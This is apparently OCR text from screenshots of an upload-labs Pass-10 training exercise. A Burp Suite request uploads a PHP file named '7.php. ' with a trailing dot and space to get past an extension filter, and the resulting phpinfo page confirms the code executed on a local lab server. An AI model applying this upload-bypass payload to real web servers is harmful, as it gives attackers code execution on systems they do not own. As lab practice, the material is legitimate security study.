 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundary2BfggMBvsCX0hOUt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2BfggMBvsCX0hOUt
16 Content-Disposition: form-data; name="upload_file"; filename="
7.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundary2BfggMBvsCX0hOUt
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundary2BfggMBvsCX0hOUt--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/7.php. " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank
">
c0ny1
img 5 matches
Inspector
Selection 3 (0x3)
Selected text
img
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 4,226 bytes | 4 millis
2.
phpinfo() × +
不安全 | 192.168.23.128/upload-labs/upload/7.php.
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45 php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini